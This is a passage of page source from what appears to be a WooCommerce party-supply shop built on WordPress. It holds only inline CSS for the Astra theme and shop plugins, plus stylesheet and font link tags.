.main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768898213' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1768898213' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1768898213' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), 